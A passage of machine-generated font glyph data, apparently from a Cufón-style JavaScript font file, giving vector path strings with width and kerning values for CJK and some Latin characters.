r0,-31r136,0v18,0,25,8,24,24xm208,-87v-3,67,55,100,111,115r-13,29v-43,-4,-106,-46,-117,-80v-11,35,-74,75,-117,80r-14,-29v58,-17,114,-45,111,-115r39,0"},{},{},{},{},{"d":"295,4r-46,0r-71,-116r-70,116r-44,0r90,-142r-84,-134r45,0r65,109r64,-109r42,0r-82,133"},{},{},{},{},{},{},{"d":"341,-72r-322,0r0,-30r141,0r0,-40v-36,-4,-97,14,-97,-25r0,-108r40,0r0,35r156,0r0,-35r40,0r0,133r-99,0r0,40r141,0r0,30xm259,-172r0,-38r-156,0v1,17,-4,38,14,38r142,0xm85,52v-41,1,-17,-62,-23,-96r40,0v4,23,-12,66,14,66r189,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"26,-192v0,-84,119,-114,167,-55r84,0r0,-28r40,0r0,174r-40,0r0,-38r-83,0v-46,60,-168,31,-168,-53xm209,-218v4,15,4,34,0,49r68,0r0,-49r-68,0xm119,-138v31,0,54,-23,54,-54v1,-31,-23,-54,-54,-54v-31,0,-54,23,-54,54v0,31,23,55,54,54xm219,-93v53,0,97,28,97,79v0,51,-43,78,-97,78v-54,0,-98,-28,-98,-78v0,-50,43,-79,98,-79xm219,34v31,0,57,-19,57,-48v0,-29,-26,-48,-57,-48v-32,0,-58,18,-58,48v0,30,26,48,58,48"},{},{},{},{},{},{"d":"180,-291v54,0,96,24,96,72v0,48,-42,71,-96,71v-54,0,-96,-23,-96,-71v0,-48,42,-72,96,-72xm124,-219v0,54,112,54,112,0v0,-26,-25,-41,-56,-41v-31,0,-56,15,-56,41xm200,-61v0,57,58,76,111,89r-12,29v-42,-2,-109,-35,-119,-68v-9,34,-77,66,-120,68r-11,-29v56,-13,111,-30,111,-89r40,0xm130,-36r-38,0r0,-59r-73,0r0,-29r322,0r0,29r-73,0r0,59r-39,0r0,-59r-99,0r0,59"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"305,-151v-47,-4,-105,-26,-124,-55v-19,31,-74,51,-126,55r-9,-29v58,-9,100,-21,112,-65r-100,0r0,-30r244,0r0,30r-101,0v6,32,44,54,113,65xm341,-89r-322,0r0,-29r141,0r0,-42r40,0r0,42r141,0r0,29xm278,-58v16,1,21,5,20,22r-5,90r-35,0r0,-67v0,-11,-5,-16,-15,-16r-182,0r0,-29r217,0"},{},{},{},{"d":"89,-99v-3,-98,83,-128,178,-109r0,297r-41,0r0,-95v-14,8,-30,11,-51,11v-61,-1,-84,-39,-86,-104xm130,-102v0,65,42,90,97,73r0,-155v-63,-4,-97,19,-97,82"},{},{},{"d":"72,-147v3,22,29,16,58,17v54,1,85,0,111,-14v34,-18,9,-87,16,-131r40,0r0,33r57,0r0,30r-57,0r0,49r57,0r0,29r-57,0r0,47r-40,0r0,-41v-29,22,-82,33,-152,31v-41,-1,-72,2,-72,-39r0,-66r125,0v-1,-16,5,-41,-13,-40r-111,0r0,-29r146,0v40,4,10,65,14,97r-122,0r0,27xm200,-82v54,0,97,23,97,73v0,50,-44,73,-97,73v-54,0,-97,-24,-97,-73v0,-48,42,-73,97,-73xm200,35v32,0,60,-15,60,-44v0,-28,-28,-44,-60,-44v-32,0,-59,16,-59,44v0,28,28,44,59,44"},{},{},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-138r-44,0r0,134r-39,0r0,-325r39,0r0,57r44,0r0,-57r40,0r0,329xm288,-115r0,-72r-44,0r0,72r44,0xm14,-47v51,-44,67,-97,66,-192r-52,0r0,-31r144,0r0,31r-51,0v-2,86,18,150,64,190r-23,23v-26,-20,-54,-65,-61,-103v-6,43,-33,83,-62,105"},{},{},{},{},{},{},{"d":"132,-270v31,6,88,-17,88,22v0,27,-2,52,-5,73r64,0r0,-100r40,0r0,329r-40,0r0,-199r-69,0v-10,47,-32,91,-66,132r-30,-20v42,-58,64,-122,64,-193v1,-21,-28,-10,-46,-13r0,-31xm117,-251v-1,101,-22,156,-72,212r-28,-20v40,-51,59,-107,59,-167v0,-22,-30,-10,-48,-13r0,-31r74,0v11,0,15,7,15,19"},{},{"d":"186,4r-178,0r0,-26r124,-161r-117,0r0,-28r164,0r0,26r-125,161r132,0r0,28","w":196},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"278,-274v16,1,21,5,19,22r-6,96r50,0r0,30r-322,0r0,-30r235,0r0,-72v0,-11,-5,-16,-15,-16r-175,0r0,-30r214,0xm92,58v-45,4,-24,-53,-29,-89r195,0v-1,-13,5,-30,-10,-30r-185,0r0,-29r219,0v11,0,16,4,16,15r-4,72r-191,0v1,13,-5,32,11,32r189,0r0,29r-211,0"},{},{},{},{"d":"317,-94r-40,0r0,-98r-75,0r0,-31r75,0r0,-52r40,0r0,181xm145,-272v-3,78,26,117,80,143r-20,28v-32,-12,-67,-45,-80,-77v-9,34,-50,68,-83,82r-20,-29v60,-29,83,-61,80,-147r43,0xm318,-50r-6,104r-35,0r0,-80v-1,-27,-45,-11,-69,-15r0,-31r90,0v14,0,21,7,20,22xm189,-50r-6,104r-35,0r0,-80v-1,-28,-47,-10,-71,-15r0,-31r93,0v14,0,20,7,19,22"},{"d":"278,-274v16,1,21,5,19,22r-6,106r50,0r0,30r-322,0r0,-30r235,0r0,-80v0,-11,-5,-17,-15,-17r-175,0r0,-31r214,0xm90,58v-20,0,-27,-7,-27,-27r0,-105r220,0v11,0,16,5,16,17r-5,115r-204,0xm258,28r0,-60v0,-7,-3,-11,-10,-11r-145,0v4,24,-12,71,14,71r141,0"},{},{},{},{},{},{},{"d":"132,-124v47,0,78,1,78,-38r0,-113r39,0r0,73r38,0r0,-73r39,0r0,206r-39,0r0,-103r-38,0r0,82r-39,0r0,-28v-24,23,-66,25,-119,26v-33,0,-56,-1,-56,-35r0,-72r93,0v-1,-17,6,-42,-13,-42r-79,0r0,-29r113,0v16,0,20,4,19,20r-4,80r-90,0r0,30v2,23,28,16,58,16xm225,-69v-2,58,59,86,111,98r-12,28v-42,-2,-108,-39,-118,-71v-9,32,-77,71,-120,71r-11,-28v56,-11,112,-36,110,-98r40,0"},{"d":"317,-73r-40,0r0,-97r-56,0r0,-30r56,0r0,-75r40,0r0,202xm79,-138v2,23,28,16,54,16v34,0,62,-2,82,-6r3,28v-28,6,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-75r123,0v-1,-17,5,-44,-13,-43r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,81r-119,0r0,32xm219,-68v-2,59,58,85,111,97r-13,28v-42,-2,-108,-38,-118,-70v-9,32,-75,70,-118,70r-13,-28v56,-11,112,-36,111,-97r40,0"},{"d":"276,-222v0,41,-34,63,-76,67r0,26r141,0r0,29r-322,0r0,-29r141,0r0,-26v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v52,0,96,21,96,69xm123,-222v0,52,114,52,114,0v0,-53,-114,-54,-114,0xm95,59v-44,5,-27,-46,-30,-81r189,0v-1,-12,3,-26,-10,-26r-179,0r0,-28r215,0v33,2,7,54,12,80r-187,0v1,12,-4,27,10,27r187,0r0,28r-207,0"},{},{},{"d":"212,4r-200,0r0,-31r146,-213r-138,0r0,-32r184,0r0,30r-147,215r155,0r0,31","w":222},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"66,-104v0,82,20,155,80,166r0,28v-155,2,-156,-327,-43,-378v13,-6,28,-10,43,-10r0,28v-59,10,-80,85,-80,166","w":163},{},{},{"d":"341,-88r-322,0r0,-26r141,0r0,-23v-60,-1,-83,-49,-56,-91r-51,0r0,-27r108,0r0,-34r39,0r0,34r106,0r0,27r-50,0v27,41,4,90,-56,91r0,23r141,0r0,26xm131,-194v1,42,97,42,98,0v0,-40,-98,-42,-98,0xm95,59v-40,4,-27,-41,-29,-75r187,0v0,-11,3,-24,-10,-24r-177,0r0,-26r213,0v32,2,8,49,12,74r-185,0v0,11,-3,24,10,24r185,0r0,27r-206,0"},{},{},{},{},{},{},{},{},{},{"d":"133,-297r-6,91r-27,0r-6,-91r39,0xm64,-297r-6,91r-28,0r-6,-91r40,0","w":157},{},{},{"d":"150,-147v61,2,125,-3,125,-45r0,-83r39,0r0,182r-39,0r0,-53v-31,29,-83,31,-155,31v-44,1,-76,-3,-76,-40r0,-114r40,0r0,103v5,24,31,18,66,19xm116,58v-20,0,-27,-6,-27,-26r0,-106r211,0v11,0,15,5,15,17r-4,115r-195,0xm274,28r0,-60v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,71,14,71r131,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-111r-39,0r0,-63r-38,0r0,62r-39,0r0,-163r39,0r0,70r38,0r0,-70r39,0r0,164xm56,-125v-20,0,-27,-5,-26,-26r0,-120r120,0v17,0,25,9,24,25r-4,121r-114,0xm134,-155r0,-74v-4,-22,-45,-7,-66,-11r0,72v2,24,44,9,66,13xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,4,-30,-9,-29r-180,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{"d":"77,-271v-4,123,13,262,-17,360r-23,0r0,-360r40,0","w":113},{},{"d":"279,-275v16,1,22,5,20,22r-8,118r50,0r0,30r-141,0r0,37r-40,0r0,-37r-141,0r0,-30r235,0r0,-42r-190,0r0,-30r190,0v0,-17,4,-39,-15,-38r-173,0r0,-30r213,0xm301,57v-42,-2,-111,-30,-121,-61v-10,31,-78,59,-121,61r-9,-30v76,-17,113,-36,111,-81r39,0v-2,45,35,62,112,81"},{},{},{},{},{},{"d":"135,-271v31,6,90,-17,88,22v0,13,-2,26,-4,38r58,0r0,-64r40,0r0,164r-40,0r0,-69r-68,0v-11,25,-31,48,-60,69r-24,-23v36,-29,54,-60,55,-93v1,-21,-28,-11,-45,-13r0,-31xm120,-253v-4,61,-30,95,-73,124r-21,-22v34,-25,51,-50,52,-76v1,-23,-28,-10,-45,-13r0,-31r71,0v11,0,16,6,16,18xm118,58v-46,5,-24,-55,-29,-91r188,0v-1,-13,5,-30,-10,-30r-178,0r0,-30r213,0v12,0,17,5,16,16r-4,73r-186,0v1,14,-4,33,11,32r186,0r0,30r-207,0"},{},{},{},{"d":"354,-176r-56,0r0,64r-40,0r0,-163r40,0r0,68r56,0r0,31xm141,-240v-2,58,37,86,81,106r-17,28v-41,-14,-68,-38,-83,-69v-12,33,-51,62,-87,73r-18,-27v58,-26,85,-55,83,-111r-71,0r0,-31r183,0r0,31r-71,0xm239,64v-53,5,-83,-56,-54,-98r-26,0r0,-29r61,0r0,-31r39,0r0,31r62,0r0,29r-27,0v30,40,0,104,-55,98xm239,35v17,1,30,-14,30,-32v0,-18,-13,-33,-30,-32v-17,0,-29,14,-29,32v0,18,12,32,29,32xm81,54v-17,-1,-22,-4,-23,-21r0,-101r39,0r-1,78v3,23,44,10,67,13r0,31r-82,0"},{},{},{"d":"294,-9r-51,0r0,77r-39,0r0,-77r-131,0r0,-29r131,-200r39,0r0,198r51,0r0,31xm204,-40r0,-145r-94,145r94,0"},{"d":"177,-240v81,1,100,54,102,142v2,115,-63,181,-179,162r0,-28v86,7,132,-24,137,-102v-79,19,-154,0,-154,-81v0,-58,35,-93,94,-93xm122,-149v0,59,54,62,115,59v2,-65,-5,-121,-61,-122v-34,0,-54,24,-54,63"},{},{},{},{},{},{},{},{"d":"326,-80r-40,0r0,-195r40,0r0,195xm150,-270v37,-3,17,51,16,73r46,0r0,-78r39,0r0,171r-39,0r0,-62r-56,0v-17,38,-50,68,-98,89r-20,-27v54,-27,87,-56,91,-122v0,-9,-5,-13,-13,-13r-71,0r0,-31r105,0xm225,-86v-6,65,58,102,111,114r-13,29v-40,-1,-110,-49,-118,-81v-7,34,-77,82,-119,81r-12,-29v56,-11,115,-47,111,-114r40,0"},{},{},{},{"d":"78,-154v-50,0,-20,-76,-28,-118r168,0r0,30r-129,0v3,21,-10,58,14,58r116,0r0,30r-141,0xm279,-115v-27,21,-58,23,-125,22r0,52r-40,0r0,-51r-87,0r0,-30v78,-4,172,5,238,-10v10,-5,14,-12,14,-23r0,-120r40,0r0,249r-40,0r0,-89xm112,55v-38,3,-18,-50,-23,-81r39,0v3,19,-9,51,14,50r191,0r0,31r-221,0"},{},{},{},{},{"d":"42,-211v-7,-70,33,-98,102,-87r0,27v-48,-5,-68,11,-62,60r61,0r0,28r-60,0r0,187r-41,0r0,-187r-36,0r0,-28r36,0","w":146,"k":{"o":5,"e":5,"d":5,"c":7,"a":4,"T":-16,".":18,",":18}},{},{},{},{},{},{},{"d":"269,4r-178,0r0,-26r124,-161r-117,0r0,-28r164,0r0,26r-125,161r132,0r0,28"},{},{},{},{},{"d":"25,-186v0,-87,117,-121,167,-60r85,0r0,-29r40,0r0,224r-40,0r0,-76r-85,0v-48,64,-167,29,-167,-59xm207,-216v6,18,7,42,1,60r69,0r0,-60r-70,0xm119,-128v32,0,54,-25,54,-58v0,-33,-22,-58,-54,-58v-33,0,-55,25,-55,58v0,33,22,58,55,58xm112,48v-18,0,-22,-4,-23,-21r0,-87r40,0r0,65v0,8,5,12,14,12r185,0r0,31r-216,0"},{},{},{},{"d":"297,-154r-206,0v-19,0,-28,-8,-28,-25r0,-97r40,0r0,29r154,0r0,-29r40,0r0,122xm257,-184r0,-33r-154,0v0,16,-3,33,14,33r140,0xm299,-35r-6,89r-35,0r0,-66v0,-11,-4,-15,-14,-15r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38v35,6,102,-17,99,22"},{},{},{"d":"89,-134v-21,0,-29,-5,-29,-25r0,-112r39,0r0,93v0,9,5,13,14,13r190,0r0,31r-214,0xm341,-60r-79,0r0,114r-39,0r0,-114r-86,0r0,114r-40,0r0,-114r-78,0r0,-30r322,0r0,30"},{},{},{},{},{"d":"226,-9r-52,0r0,77r-38,0r0,-77r-131,0r0,-29r131,-200r38,0r0,198r52,0r0,31xm136,-40r0,-145r-95,145r95,0","w":230},{},{},{},{},{},{},{},{},{"d":"326,-52r-40,0r0,-223r40,0r0,223xm256,-53r-39,0r0,-100r-50,0r0,-30r50,0r0,-92r39,0r0,222xm25,-99v41,-24,60,-52,59,-113r-53,0r0,-31r54,0r0,-40r40,0r0,40r54,0r0,31r-54,0v-2,52,17,83,60,109r-18,25v-21,-10,-54,-46,-61,-69v-6,29,-37,61,-61,74xm112,49v-18,-1,-23,-5,-24,-22r0,-84r40,0v5,25,-13,75,14,75r193,0r0,31r-223,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-109v-28,22,-59,23,-127,25r0,134r-40,0r0,-134r-90,0r0,-30r161,-1r0,-109v0,-11,-5,-16,-15,-16r-118,0r0,-31r154,0v16,0,23,8,22,24r-6,130v29,-2,59,-14,59,-32r0,-126r40,0r0,329r-40,0r0,-163"},{},{},{},{},{},{},{"d":"354,-174r-56,0r0,81r-40,0r0,-182r40,0r0,71r56,0r0,30xm140,-240v-3,62,36,91,82,111r-17,28v-41,-14,-68,-37,-83,-68v-13,32,-52,63,-87,74r-18,-28v59,-27,86,-57,83,-117r-71,0r0,-31r183,0r0,31r-72,0xm300,-48r-7,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{},{"d":"92,-163v-51,3,-21,-71,-29,-111r234,0r0,29r-194,0v3,19,-9,53,13,53r182,0r0,29r-206,0xm341,-108r-322,0r0,-29r322,0r0,29xm218,58v-20,-1,-27,-4,-27,-25r0,-113r96,0v11,0,16,6,16,17r-4,121r-81,0xm266,30r0,-71v1,-18,-25,-9,-40,-11r0,69v-1,17,24,12,40,13xm86,58v-43,5,-25,-48,-29,-82r73,0v-1,-12,4,-28,-10,-28r-63,0r0,-28r94,0v12,0,17,5,16,16r-4,65r-69,0v1,12,-4,30,10,29r67,0r0,28r-85,0"},{},{},{},{},{},{},{},{"d":"34,-233v2,-43,18,-61,63,-60r0,21v-23,-1,-32,17,-28,40r28,0r0,46v-35,8,-65,-6,-63,-47","w":126,"k":{"A":25}},{"d":"274,-212r-110,277r-42,0r109,-272r-139,0r0,-31r182,0r0,26"},{},{},{},{},{"d":"354,-181r-54,0r0,69r-39,0r0,-163r39,0r0,63r54,0r0,31xm171,-187v-4,25,-25,63,-46,76v-19,-15,-41,-48,-44,-75v-2,28,-27,66,-45,79r-24,-23v38,-35,49,-71,49,-142r39,0v-1,47,7,85,26,111v19,-26,26,-64,25,-111r39,0v-1,67,11,100,47,132r-25,23v-23,-19,-36,-42,-41,-70xm107,58v-46,6,-25,-52,-30,-88r183,0v-1,-12,5,-30,-10,-29r-173,0r0,-30r208,0v11,0,17,5,17,16r-5,71r-180,0v1,13,-4,31,11,31r181,0r0,29r-202,0"},{},{"d":"210,-214r-2,40r69,0r0,-40r-67,0xm187,-271v20,-1,26,7,25,28r65,0r0,-33r40,0r0,166r-40,0r0,-35r-70,0r-1,24r-142,0v-18,0,-27,-9,-27,-25r0,-125r150,0xm170,-152r0,-78v0,-7,-4,-11,-11,-11r-82,0r0,77v0,8,4,12,13,12r80,0xm120,58v-44,4,-25,-52,-29,-88r186,0v-1,-12,4,-29,-9,-29r-177,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,12,-5,31,10,30r184,0r0,30r-205,0"},{},{"d":"89,-100v-22,0,-29,-7,-29,-27r0,-143r40,0r0,47r160,0r0,-47r40,0r0,170r-211,0xm260,-130r0,-63r-160,0v3,23,-11,62,15,63r145,0xm341,-14r-322,0r0,-31r322,0r0,31"},{"d":"81,-162v4,25,26,18,61,18v63,0,88,-1,120,-14v27,-19,7,-78,13,-117r39,0r0,177r-39,0r0,-43v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-119r158,0r0,31r-118,0r0,78xm129,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm116,58v-20,0,-27,-6,-27,-26r0,-111r40,0r0,37r146,0r0,-37r40,0r0,137r-199,0"},{"d":"89,-114v-20,-1,-29,-7,-29,-26r0,-132r40,0r0,114v0,9,5,13,14,13r189,0r0,31r-214,0xm341,-16r-322,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{"d":"180,-289v55,0,96,24,96,74v0,50,-42,74,-96,74v-55,0,-96,-24,-96,-74v0,-49,40,-74,96,-74xm180,-172v31,0,56,-16,56,-43v0,-28,-25,-44,-56,-44v-31,0,-56,16,-56,44v0,27,25,44,56,43xm341,-89r-322,0r0,-29r322,0r0,29xm91,58v-20,0,-25,-7,-26,-27r0,-93r217,0v12,0,17,6,16,18r-5,102r-202,0xm255,29v-4,-21,10,-62,-11,-62r-140,0v3,22,-10,62,14,62r137,0"},{},{"d":"104,-240r0,98r55,0r1,-98r-56,0xm278,-138v-38,40,-158,23,-248,27r0,-31r36,0v-3,-25,-2,-67,-2,-98r-31,0r0,-31r196,0r0,31r-30,0r-1,97v39,1,80,-9,80,-38r0,-94r39,0r0,177r-39,0r0,-40xm132,-13v1,17,-5,41,14,41r131,0r0,-41r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r40,0r0,34r145,0r0,-34r40,0r0,135r-199,0"},{"d":"88,-159v-18,0,-25,-7,-25,-24r0,-91r40,0r0,71v0,9,4,13,13,13r185,0r0,31r-213,0xm341,-99r-322,0r0,-30r322,0r0,30xm180,-77v57,0,100,22,100,72v0,51,-44,72,-100,72v-57,0,-100,-22,-100,-72v0,-50,43,-72,100,-72xm180,37v32,0,60,-14,60,-42v0,-56,-120,-56,-120,0v1,28,28,42,60,42"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"127,-46v40,1,83,-4,83,-35r0,-194r38,0r0,108r40,0r0,-108r40,0r0,329r-40,0r0,-190r-40,0r0,186r-38,0r0,-87v-30,30,-120,20,-192,22r0,-31r70,0r0,-67v-28,0,-56,5,-56,-26r0,-131r145,0r0,31r-106,0r0,82v0,9,5,13,14,13r94,0r0,31r-52,0r0,67"},{},{},{},{},{"d":"174,-156v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-36,12,-109,31,-109,-26r0,-125r78,0r0,31r-39,0r0,85v3,27,40,13,63,10r0,-126r94,0r0,31r-55,0r0,84xm198,59v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v44,-27,65,-57,63,-107r37,0v-1,43,13,69,44,94v32,-24,45,-52,44,-94r37,0v-2,50,20,80,64,107r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63xm317,-96r-40,0r0,-82r-59,0r0,-30r59,0r0,-67r40,0r0,179"},{"d":"90,-159v-20,0,-27,-6,-27,-26r0,-90r212,0v17,0,25,9,24,25r-5,91r-204,0xm257,-189v-3,-21,8,-55,-13,-55r-141,0v3,20,-9,55,14,55r140,0xm89,58v-20,0,-25,-7,-26,-26r0,-93r97,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r84,0v11,0,16,5,16,17r-4,102r-207,0xm258,28v-3,-20,10,-59,-10,-59r-146,0v3,21,-10,59,14,59r142,0"},{},{"d":"215,-248r-6,88r-36,0v-5,-28,13,-83,-15,-83r-119,0r0,-29r154,0v16,0,23,8,22,24xm261,-121v-36,33,-149,20,-240,23r0,-30r63,0r0,-64r38,0r0,64v72,-2,90,6,125,-11v11,-5,14,-13,14,-22r0,-114r40,0r0,76r52,0r0,31r-52,0r0,88r-40,0r0,-41xm286,-64v13,0,16,5,16,17r-4,105r-200,0v-20,0,-27,-6,-27,-26r0,-96r215,0xm262,29v-4,-21,11,-64,-11,-64r-140,0v4,22,-11,63,14,64r137,0"},{"d":"25,-193v0,-83,119,-113,167,-55r85,0r0,-27r40,0r0,176r-40,0r0,-40r-84,0v-47,57,-168,29,-168,-54xm208,-219v5,16,5,35,0,50r69,0r0,-50r-69,0xm119,-140v31,0,54,-22,54,-53v1,-31,-23,-54,-54,-54v-32,0,-55,22,-55,54v0,32,24,53,55,53xm131,-12v1,17,-6,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-27,-6,-27,-26r0,-109r40,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{},{},{},{},{},{},{"d":"257,-104v0,82,20,155,80,166r0,28v-167,-1,-162,-390,0,-388r0,28v-59,10,-80,85,-80,166"},{},{},{},{"d":"87,-127v-20,-1,-27,-7,-28,-26r0,-120r241,0r0,31r-201,0r0,71v0,9,4,13,13,13r190,0r0,31r-215,0xm341,-57r-81,0r0,111r-40,0r0,-111r-80,0r0,111r-40,0r0,-111r-81,0r0,-30r322,0r0,30"},{},{"d":"198,66v-63,0,-106,-57,-67,-104r-53,0r0,-30r101,0r0,-34r39,0r0,34r100,0r0,30r-53,0v39,46,-3,104,-67,104xm174,-167v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-25,9,-50,14,-78,11v-23,-3,-29,-11,-29,-37r0,-114r75,0r0,30r-37,0r0,75v2,29,39,14,62,10r0,-115r94,0r0,30r-55,0r0,74xm317,-91r-40,0r0,-92r-59,0r0,-29r59,0r0,-63r40,0r0,184xm198,37v23,0,45,-13,45,-35v0,-22,-22,-35,-45,-35v-22,0,-44,13,-44,35v0,22,22,35,44,35"},{},{},{},{},{},{},{},{},{"d":"87,-140v-4,-68,78,-90,133,-63v15,-4,44,-12,67,-14r0,33r-47,0v10,10,15,25,15,44v1,59,-47,77,-112,73r0,37v62,0,133,-7,131,53v-1,51,-47,70,-106,70v-54,0,-89,-14,-90,-61v0,-24,14,-41,41,-54v-19,-12,-19,-45,5,-53v-23,-13,-35,-31,-37,-65xm126,-140v0,32,14,47,45,47v30,0,45,-16,45,-47v0,-31,-15,-48,-45,-48v-30,0,-45,16,-45,48xm173,67v34,-3,61,-7,62,-39v1,-41,-60,-26,-100,-29v-36,27,-11,72,38,68"},{},{},{},{},{},{},{},{},{},{},{"d":"115,-240v70,0,107,51,107,123v0,74,-38,124,-107,124v-69,0,-107,-50,-107,-124v0,-73,37,-123,107,-123xm115,-22v45,1,68,-40,68,-95v0,-55,-19,-92,-68,-94v-44,-1,-68,39,-68,94v0,56,19,93,68,95"},{},{},{"d":"78,-139v2,23,28,16,54,16v34,0,61,-2,81,-6r4,28v-28,7,-63,10,-104,10v-38,0,-75,3,-74,-34r0,-74r126,0v-1,-17,5,-44,-13,-43r-112,0r0,-29r146,0v22,-2,21,17,19,36r72,0r0,-40r40,0r0,191r-40,0r0,-51r-77,0r0,-30r77,0r0,-41r-74,0r-1,36r-124,0r0,31xm318,-39r-6,93r-35,0r0,-70v0,-10,-4,-15,-14,-15r-178,0r0,-30r213,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{"d":"317,-102r-40,0r0,-77r-56,0r0,-29r56,0r0,-67r40,0r0,173xm79,-146v2,23,28,16,54,16v34,0,61,-3,81,-7r4,28v-28,7,-62,10,-104,10v-40,0,-75,4,-75,-35r0,-68r123,0v-1,-17,5,-41,-13,-40r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,77r-119,0r0,28xm120,58v-44,5,-25,-49,-29,-84r186,0v-1,-12,4,-27,-10,-27r-176,0r0,-28r211,0v11,0,17,5,17,16r-5,66r-183,0v1,13,-4,30,11,29r183,0r0,28r-205,0"},{"d":"326,-91r-40,0r0,-184r40,0r0,184xm56,-111v-20,0,-27,-6,-26,-27r0,-132r123,0v33,-2,22,37,23,65r44,0r0,-70r38,0r0,184r-38,0r0,-83r-45,0r-3,63r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,85v2,25,44,10,67,14r0,-86xm327,-48r-6,102r-34,0r0,-78v0,-10,-5,-15,-15,-15r-181,0r0,-31r216,0v14,0,21,7,20,22"},{},{},{},{},{"d":"73,-146v3,22,30,16,58,17v55,2,84,-2,112,-14v30,-22,9,-87,15,-132r40,0r0,70r56,0r0,30r-56,0r0,85r-40,0r0,-37v-28,22,-83,32,-152,31v-41,0,-73,1,-73,-39r0,-66r128,0v-1,-17,5,-42,-13,-41r-114,0r0,-29r148,0v15,0,21,5,20,20r-6,78r-123,0r0,27xm189,59v-21,-8,-57,-42,-63,-63v-6,22,-42,54,-62,63r-20,-26v45,-28,66,-54,64,-100r37,0v-2,38,13,62,44,87v32,-25,46,-48,44,-87r37,0v-2,46,19,73,63,100r-19,26v-21,-8,-57,-42,-63,-63v-6,21,-42,53,-62,63"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"278,-274v16,1,20,5,19,22r-6,108r50,0r0,30r-322,0r0,-30r236,0r0,-82v0,-11,-5,-17,-15,-17r-176,0r0,-31r214,0xm90,58v-20,0,-27,-6,-27,-26r0,-107r237,0r0,31r-198,0v4,25,-13,72,15,72r187,0r0,30r-214,0"},{},{},{},{"d":"213,-213r-73,20r48,58r-30,22r-41,-63r-40,63r-31,-22r48,-58r-73,-20r11,-35r71,27r-4,-75r37,0r-4,75r70,-27","w":234},{},{"d":"130,-146v60,3,118,-2,126,-35r0,-98r39,0r0,36r59,0r0,30r-59,0r0,47r59,0r0,30r-59,0r0,49r-39,0r0,-57v-29,25,-77,30,-148,30v-41,-1,-71,2,-71,-39r0,-118r40,0r0,108v2,23,25,16,53,17xm300,-49r-7,103r-35,0r0,-80v0,-10,-4,-15,-14,-15r-173,0r0,-30r209,0v14,0,21,7,20,22"},{},{"d":"84,-139v2,20,25,15,50,16v63,0,92,-3,124,-16v33,-21,9,-90,16,-136r39,0r0,204r-39,0r0,-52v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-69r132,0v-1,-17,6,-42,-13,-42r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,80r-128,0r0,31xm217,-67v-2,59,60,85,112,97r-14,27v-42,-2,-108,-37,-118,-68v-10,32,-76,67,-118,68r-13,-27v53,-12,112,-38,111,-97r40,0"},{},{},{},{},{},{},{"d":"81,-150v4,25,26,18,61,18v63,0,88,-1,120,-14v28,-22,7,-86,13,-129r39,0r0,224r-39,0r0,-78v-34,28,-78,29,-159,29v-44,0,-75,3,-75,-40r0,-131r158,0r0,31r-118,0r0,90xm109,49v-18,0,-22,-6,-23,-23r0,-88r39,0r0,67v0,8,5,13,14,13r186,0r0,31r-216,0"},{},{},{},{},{"d":"317,-84r-40,0r0,-25r-57,0r0,-29r57,0r0,-31r-57,0r0,-29r57,0r0,-77r40,0r0,191xm120,-89v-71,8,-109,-76,-66,-126r-37,0r0,-31r84,0r0,-41r39,0r0,41r81,0r0,31r-35,0v43,49,5,135,-66,126xm120,-121v26,0,44,-18,44,-44v0,-26,-18,-44,-44,-44v-26,0,-44,18,-44,44v0,26,18,44,44,44xm318,-39r-6,93r-35,0r0,-69v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm56,-112v-20,0,-27,-6,-26,-27r0,-131r123,0v33,-2,22,36,23,64r44,0r0,-69r38,0r0,181r-38,0r0,-81r-45,0r-3,63r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,84v2,24,45,9,67,13r0,-84xm123,58v-20,0,-27,-6,-27,-26r0,-103r215,0v11,0,16,6,16,17r-4,112r-200,0xm285,28r0,-58v0,-7,-3,-11,-10,-11r-139,0v4,24,-12,69,14,69r135,0"},{"d":"324,-98r-40,0r0,-177r40,0r0,177xm251,-98r-40,0r0,-99r-68,0r0,-31r68,0r0,-47r40,0r0,177xm76,-162v3,33,75,14,100,12r5,26v-39,9,-144,37,-144,-28r0,-118r39,0r0,108xm134,-12v2,17,-7,40,14,40r136,0r0,-40r-150,0xm121,58v-20,0,-27,-6,-27,-26r0,-110r40,0r0,36r150,0r0,-36r40,